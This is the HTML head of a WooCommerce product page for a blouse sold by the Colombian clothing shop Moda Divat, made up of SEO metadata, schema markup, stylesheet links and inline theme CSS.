

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.modadivat.com/producto/rosse-blouse/
body_size: 77053
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.modadivat.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><script>window._wca = window._wca || [];</script>

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ROSSE BLOUSE - Moda Divat</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ROSSE BLOUSE - Moda Divat" />
	<meta property="og:description" content="Infaltable en tu armario, esta hermosa blusa siempre estará disponible para sacarte de apuros. 🫶" />
	<meta property="og:url" content="https://www.modadivat.com/producto/rosse-blouse/" />
	<meta property="og:site_name" content="Moda Divat" />
	<meta property="article:publisher" content="https://www.facebook.com/MDivat" />
	<meta property="article:modified_time" content="2025-11-29T19:01:04+00:00" />
	<meta property="og:image" content="https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44.jpg" />
	<meta property="og:image:width" content="1770" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.modadivat.com/producto/rosse-blouse/","url":"https://www.modadivat.com/producto/rosse-blouse/","name":"ROSSE BLOUSE - Moda Divat","isPartOf":{"@id":"https://www.modadivat.com/#website"},"primaryImageOfPage":{"@id":"https://www.modadivat.com/producto/rosse-blouse/#primaryimage"},"image":{"@id":"https://www.modadivat.com/producto/rosse-blouse/#primaryimage"},"thumbnailUrl":"https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44.jpg","datePublished":"2024-06-01T15:53:43+00:00","dateModified":"2025-11-29T19:01:04+00:00","breadcrumb":{"@id":"https://www.modadivat.com/producto/rosse-blouse/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.modadivat.com/producto/rosse-blouse/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.modadivat.com/producto/rosse-blouse/#primaryimage","url":"https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44.jpg","contentUrl":"https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44.jpg","width":1770,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.modadivat.com/producto/rosse-blouse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.modadivat.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.modadivat.com/shop/"},{"@type":"ListItem","position":3,"name":"ROSSE BLOUSE"}]},{"@type":"WebSite","@id":"https://www.modadivat.com/#website","url":"https://www.modadivat.com/","name":"Moda Divat","description":"Moda Divat – Ropa femenina exclusiva al por mayor y al por menor en Colombia","publisher":{"@id":"https://www.modadivat.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.modadivat.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.modadivat.com/#organization","name":"Moda Divat","url":"https://www.modadivat.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.modadivat.com/#/schema/logo/image/","url":"https://www.modadivat.com/wp-content/uploads/2021/11/logo-negro.png","contentUrl":"https://www.modadivat.com/wp-content/uploads/2021/11/logo-negro.png","width":67,"height":39,"caption":"Moda Divat"},"image":{"@id":"https://www.modadivat.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MDivat","https://www.instagram.com/modadivat/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4.1');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Moda Divat &raquo; Feed" href="https://www.modadivat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moda Divat &raquo; Feed de los comentarios" href="https://www.modadivat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moda Divat &raquo; Comentario ROSSE BLOUSE del feed" href="https://www.modadivat.com/producto/rosse-blouse/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.modadivat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.modadivat.com%2Fproducto%2Frosse-blouse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.modadivat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.modadivat.com%2Fproducto%2Frosse-blouse%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.modadivat.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.modadivat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.modadivat.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.modadivat.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-addi-style-css' href='https://www.modadivat.com/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.modadivat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.modadivat.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.modadivat.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://www.modadivat.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pscw-frontend-css' href='https://www.modadivat.com/wp-content/plugins/product-size-chart-for-woo/assets/css/frontend.min.css?ver=2.1.1' type='text/css' media='all' />
<style id='pscw-frontend-inline-css' type='text/css'>
#woo_sc_show_popup{top:50%;right:0%}
			    .woo_sc_data_content{clear:both; margin:15px auto;}
				
				.woo_sc_call_popup{background-color:#fba89c;color:#ffffff
				}.woo_sc_size_icon svg {vertical-align: unset;fill: #ffffff}
/*# sourceURL=pscw-frontend-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.modadivat.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764712083' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #DDDDDD;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.modadivat.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.modadivat.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl_theme-css' href='https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.modadivat.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.modadivat.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.2' type='text/css' media='all' />
